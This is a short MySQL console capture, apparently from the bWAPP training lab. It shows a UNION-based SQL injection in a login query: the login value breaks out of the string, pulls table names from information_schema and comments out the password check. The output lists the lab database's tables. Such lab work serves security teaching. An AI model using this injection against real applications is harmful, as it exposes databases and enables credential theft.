 mysql> select * from heroes WHERE login = 'th' UNION select 1,table_name,3,table_schema from information_schema.tables
 WHERE table_schema='bwapp';-- ' AND password = 'Asgard';
+----+--------+----------+--------+
| id | login  | password | secret |
+----+--------+----------+--------+
|  1 | blog   | 3        | bwapp  |
|  1 | heroes | 3        | bwapp  |
|  1 | movies | 3        | bwapp  |
|  1 | users  | 3        | bwapp  |
+----+--------+----------+--------+
4 rows in set (0.00 sec)

mysql>